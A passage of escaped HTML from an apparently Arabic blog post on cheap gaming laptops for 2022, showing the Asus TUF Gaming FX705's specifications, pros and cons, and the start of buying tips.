نسبيًا\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية سريع وقوي \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eخيار مناسب للاعبين (الجيمرز) المبتدئين لسهولة التعامل من\nخلاله\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eنقاط سلبية\n\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l11 level1 lfo12; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح غير مريحه في الاستخدام\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلا توجد به المواصفات القوية التي يحتاجها اللاعبين (الجيمرز)\nالمحترفين\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5- لاب توب Asus TUF Gaming FX705\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcv0Hn5RlFUAANzuEel8b-btkXGB4OY3YU8m5XCgYWc4np6YxV_k0zht-qRDGRLNsZSrrWeg2Vg8OW2T8I5sYcfrHTy0K0ZvC-mDL_uYdODOybNr9mUNft7mEVueboUuEA6WMRS50BAOGs1khRI-FL5SJ-UhebmEckeXOjSuo9E1p3G86G6ShK_eI\/s1000\/51AohUMi2mL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"683\" data-original-width=\"1000\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcv0Hn5RlFUAANzuEel8b-btkXGB4OY3YU8m5XCgYWc4np6YxV_k0zht-qRDGRLNsZSrrWeg2Vg8OW2T8I5sYcfrHTy0K0ZvC-mDL_uYdODOybNr9mUNft7mEVueboUuEA6WMRS50BAOGs1khRI-FL5SJ-UhebmEckeXOjSuo9E1p3G86G6ShK_eI\/w640-h438\/51AohUMi2mL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l12 level1 lfo13; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E8GB \/ 128GB PCIe M.2 SSD \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمع محرك أقراص ثابتة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1TB, 7200-rpm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوحدة المعالجة\nالمركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.3GHz Intel Core i5-8300H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1050 Ti + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l13 level1 lfo14; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E144Hz\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E ذات صورة نقية وألوان زاهية؛ لذا\nهي توفر تجربة فريدة للعب ومشاهدة الأفلام \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح مريحة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء الجهاز ممتاز \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eنقاط سلبية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l14 level1 lfo15; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمكبرات الصوت ضعيفة\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eكاميرا الويب ضعيفة \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص 5 مواقع شحن الألعاب \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eنصائح هامة\nلاختيار افضل وارخص لاب توب للجيمنج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l15 level1 lfo16; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية يجب ألا يقل عن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E4.5 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعة؛ وذلك ليتحمل الاستخدام القوي خاصةً للجيمرز\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوازن بين جودة الجهاز مقابل مواصفاته ومايقدمه من ميزات،\nولا تنتظر لاب توب رخيص وبلا عيوب حتى وإن كانت طفيفة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم الشاشة الأمثل هو \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة، بحيث لا تكون ضخمة وغير عملية أو صغيرة ولا تعطيك الاستمتاع\nالمطلوب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Symbol; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eدقة الشاشة المثالية هي \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل والسبب يرجع إلى قاعدة قيمة ضعها في اعتبارك، وهي\nأن كلما قلت دقة شاشة اللاب توب 